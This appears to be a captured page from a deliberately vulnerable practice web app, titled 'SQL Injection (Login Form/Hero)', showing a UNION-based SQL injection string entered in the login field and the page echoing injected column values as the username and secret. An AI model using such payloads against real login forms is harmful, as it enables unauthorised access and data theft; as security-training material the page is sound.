 / SQL Injection (Login Form/Hero) /
Enter your 'superhero' credentials.
Login:
nd 1=0 union select 1,2,3,4 -- -
Password:
Login
Welcome 2, how are you today?
Your secret: 4